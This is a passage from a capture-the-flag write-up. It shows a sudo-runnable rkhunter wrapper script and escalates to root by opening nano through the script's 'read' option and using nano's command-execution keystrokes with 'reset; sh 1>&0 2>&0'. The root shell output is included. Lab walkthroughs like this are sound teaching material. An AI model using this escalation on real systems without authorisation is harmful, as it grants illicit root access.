-rw-r--r--  1 root root  364 May 20  2021 rootkit.sh
mike@gallery:/opt$ cat rootkit.sh
#!/bin/bash

read -e -p "Would you like to versioncheck, update, list or read the report ? " ans;

# Execute your choice
case $ans in
    versioncheck)
        /usr/bin/rkhunter --versioncheck ;;
    update)
        /usr/bin/rkhunter --update;;
    list)
        /usr/bin/rkhunter --list;;
    read)
        /bin/nano /root/report.txt;;
    *)
        exit;;
esac
Checking the executables called by this script against gtfobins, we’ll see that nano can be used to spawn a shell, and since the rootkit script will be running as root, we’ll have ourselves a root shell!
sudo /bin/bash /opt/rootkit.sh- Enter
readwhen prompted to start nano. - Hit
Ctrl+Rfollowed byCtrl+X— this will allow us to enter a single command to execute and will insert the output into the current file. - We don’t want that, so running
reset; sh 1>&0 2>&0will open a shell for us. - From there we can capture the root flag!
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# wc -c root.txt
43 root.txt